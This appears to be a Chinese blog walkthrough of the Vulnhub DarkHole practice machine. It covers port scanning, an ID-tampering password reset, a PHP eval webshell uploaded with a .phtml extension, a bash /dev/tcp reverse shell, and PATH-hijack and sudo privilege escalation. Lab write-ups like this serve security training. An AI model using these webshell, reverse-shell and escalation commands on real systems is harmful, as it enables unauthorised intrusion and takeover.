Vulnhub靶机DarkHole渗透测试详解

- Vulnhub靶机介绍:

- Vulnhub靶机下载:

- Vulnhub靶机安装:

- Vulnhub靶机漏洞详解:

- ①:信息收集:

- ②:逻辑漏洞:

- ③:文件上传GetShell:

- ④:反弹Shell:

- ⑤:sudo root提权:

- ⑥:获取FLAG:

- Vulnhub靶机渗透总结:

Vulnhub靶机介绍:

vulnhub是个提供各种漏洞平台的综合靶场,可供下载多种虚拟机进行下载,本地VM打开即可,像做游戏一样去完成渗透测试、提权、漏洞利用、代码审计等等有趣的实战。

这是一个漏洞靶机,老样子需要找到flag即可。

Vulnhub靶机下载:

官网链接:https://download.vulnhub.com/darkhole/DarkHole.zip



Vulnhub靶机安装:

下载好了把安装包解压 然后使用VMware打开即可。

Vulnhub靶机漏洞详解:

①:信息收集:







kali里使用arp-scan -l发现主机

渗透机:kali IP :172.16.5.120 靶机IP :172.16.5.156



使用命令:

nmap -sS -sV -T4 -n -p- 192.168.0.156





发现就开启了22和80端口老样子先访问80端口,老样子扫一下端口三件套:dirb、dirsearch、gobuste扫描找到登入入口





②:逻辑漏洞:









先注册一个账号使用admin注册不行会显示下面爆红 随便注册一个666/666 使用BP抓包修改密码把id=3改为1即可。



这里现在密码已经更新 已经修改好了从新登入:admin/admin 发现登入成功!!!! 看到一个上传点 🆗又可以继续利用了





③:文件上传GetShell:





这里过滤了很多试了好几个都不行(连接不上)可以使用phar或者phtml进行绕过



新建一个文档输入: <?php @eval($_POST['cmd']);?> 把后缀改为png、jpg、gif 然后抓包 修改为phtml然后放包 有个蓝色的file点击即可

④:反弹Shell:



nc -nvlp 7777 #kaili监听端口

bash -c 'bash -i >& /dev/tcp/172.16.5.156/7777 0>&1'

⑤:sudo root提权:





cat /etc/passwd 发现了john用户 在家目录下面发现了一个toto文件执行发现和id一样的功能

然后还有user和passwd文件 发现没有权限查看 创建名为id的文件,将bash文件的位置写入id当中,然后使用export修改环境变量,优先加载tmp下的id文件,echo输出path查看是否修改成功

cd /tmp

touch id

echo "/bin/bash" > id

chmod 777 id

export PATH=/tmp:$PATH

cd /home/john

./toto



然后现在我们再次执行就可以查看账号和密码文件了 直接使用SSH进行连接:john/root123



import pty;pty.spawn("/bin/bash") ##执行命令输入密码,回显可知,john可以以root的身份执行file.py

cat file.py

sudo python3 /home/john/file.py ##sudo执行



⑥:获取FLAG:

至此至此获取到了flag,本篇文章渗透结束 感谢大家的观看!!

Vulnhub靶机渗透总结:

这个靶机难度适中

1.信息收集 获取ip地址 和端口信息 web扫描工具:nikto,dirb,dirbuster,

2.这里有个新的知识点:逻辑漏洞 通过修改密码进行改包 完成绕过

3.文件上传漏洞 phtml和phar的绕过 CTF考的比较多

4.nc反弹Shell的命令这个是固定了(背下来)

5.sudo root提权的学习

希望对刚入门得小白有帮助!最后创作不易 希望对大家有所帮助 喜欢的话麻烦大家给个一键三连 你的开心就是我最大的快乐!!